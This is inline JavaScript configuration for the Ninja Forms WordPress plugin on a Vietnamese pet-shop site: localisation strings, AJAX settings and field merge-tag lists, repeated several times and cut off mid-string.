var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng 